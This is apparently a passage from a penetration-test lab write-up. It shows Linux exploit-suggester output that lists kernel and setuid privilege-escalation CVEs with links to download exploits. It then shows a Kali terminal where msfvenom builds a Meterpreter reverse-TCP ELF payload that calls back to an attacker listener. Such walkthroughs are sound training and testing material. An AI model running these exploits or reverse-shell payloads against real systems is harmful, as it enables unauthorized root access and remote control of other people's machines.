 Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL:
https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-225
55/exploit.c
ext-url:
https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL:
https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.49.123 LPORT=4458 -f elf -o reverse.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: reverse.elf